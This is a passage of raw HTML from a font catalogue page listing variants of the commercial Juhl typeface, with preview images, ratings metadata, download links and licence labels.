<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid169664"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NFS_Juhl-Bold.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontSpring.com)</span></strong><br><p class="small">Juhl Bold Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Juhl Bold Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NFS_Juhl-Bold-Italic.font"/>
					<meta itemprop="productID" content="169665"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Bold-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1481" />
						<meta itemprop="ratingValue" content="2.73" />
					</div>
						<a href="https://www.whatfontis.com/NFS_Juhl-Bold-Italic.font" title="Juhl Bold Italic Font">Juhl Bold Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NFS_Juhl-Bold-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Bold-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Juhl Bold Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid169665"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NFS_Juhl-Bold-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontSpring.com)</span></strong><br><p class="small">Juhl Bold Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Juhl ExtraBold Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NFS_Juhl-ExtraBold.font"/>
					<meta itemprop="productID" content="169666"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-ExtraBolda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="6297" />
						<meta itemprop="ratingValue" content="2.95" />
					</div>
						<a href="https://www.whatfontis.com/NFS_Juhl-ExtraBold.font" title="Juhl ExtraBold Font">Juhl ExtraBold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NFS_Juhl-ExtraBold.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-ExtraBolda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Juhl ExtraBold FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-ExtraBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-ExtraBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-ExtraBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-ExtraBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-ExtraBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-ExtraBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid169666"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NFS_Juhl-ExtraBold.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontSpring.com)</span></strong><br><p class="small">Juhl ExtraBold Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Juhl ExtraBold Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NFS_Juhl-ExtraBold-Italic.font"/>
					<meta itemprop="productID" content="169667"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-ExtraBold-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2359" />
						<meta itemprop="ratingValue" content="2.89" />
					</div>
						<a href="https://www.whatfontis.com/NFS_Juhl-ExtraBold-Italic.font" title="Juhl ExtraBold Italic Font">Juhl ExtraBold Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NFS_Juhl-ExtraBold-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-ExtraBold-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Juhl ExtraBold Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-ExtraBold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-ExtraBold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-ExtraBold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-ExtraBold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-ExtraBold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-ExtraBold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid169667"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NFS_Juhl-ExtraBold-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontSpring.com)</span></strong><br><p class="small">Juhl ExtraBold Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Juhl Heavy Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NFS_Juhl-Heavy.font"/>
					<meta itemprop="productID" content="169668"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Heavya.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="5730" />
						<meta itemprop="ratingValue" content="2.74" />
					</div>
						<a href="https://www.whatfontis.com/NFS_Juhl-Heavy.font" title="Juhl Heavy Font">Juhl Heavy Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NFS_Juhl-Heavy.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Heavya.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Juhl Heavy FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-HeavyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-HeavyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Heavya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Heavya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Heavy0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Heavy01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid169668"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NFS_Juhl-Heavy.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontSpring.com)</span></strong><br><p class="small">Juhl Heavy Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Juhl Heavy Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NFS_Juhl-Heavy-Italic.font"/>
					<meta itemprop="productID" content="169669"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Heavy-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3724" />
						<meta itemprop="ratingValue" content="2.76" />
					</div>
						<a href="https://www.whatfontis.com/NFS_Juhl-Heavy-Italic.font" title="Juhl Heavy Italic Font">Juhl Heavy Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NFS_Juhl-Heavy-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Heavy-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Juhl Heavy Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Heavy-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Heavy-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Heavy-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Heavy-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Heavy-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Heavy-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid169669"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NFS_Juhl-Heavy-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontSpring.com)</span></strong><br><p class="small">Juhl Heavy Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="content pr-body d-md-block mb-5 pb-2 ">
						<div class="container pt-5">
							<div class="text-center">
								<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Juhl Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NFS_Juhl-Italic.font"/>
					<meta itemprop="productID" content="169670"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="322" />
						<meta itemprop="ratingValue" content="2.84" />
					</div>
						<a href="https://www.whatfontis.com/NFS_Juhl-Italic.font" title="Juhl Italic Font">Juhl Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NFS_Juhl-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Juhl Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid169670"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NFS_Juhl-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontSpring.com)</span></strong><br><p class="small">Juhl Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Juhl Light Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NFS_Juhl-Light.font"/>
					<meta itemprop="productID" content="169671"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Lighta.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="820" />
						<meta itemprop="ratingValue" content="2.92" />
					</div>
						<a href="https://www.whatfontis.com/NFS_Juhl-Light.font" title="Juhl Light Font">Juhl Light Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NFS_Juhl-Light.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Lighta.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Juhl Light FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid169671"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NFS_Juhl-Light.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontSpring.com)</span></strong><br><p class="small">Juhl Light Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Juhl Light Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NFS_Juhl-Light-Italic.font"/>
					<meta itemprop="productID" content="169672"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Light-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="145" />
						<meta itemprop="ratingValue" content="2.62" />
					</div>
						<a href="https://www.whatfontis.com/NFS_Juhl-Light-Italic.font" title="Juhl Light Italic Font">Juhl Light Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NFS_Juhl-Light-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Light-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Juhl Light Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Light-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Light-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Light-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Light-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Light-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
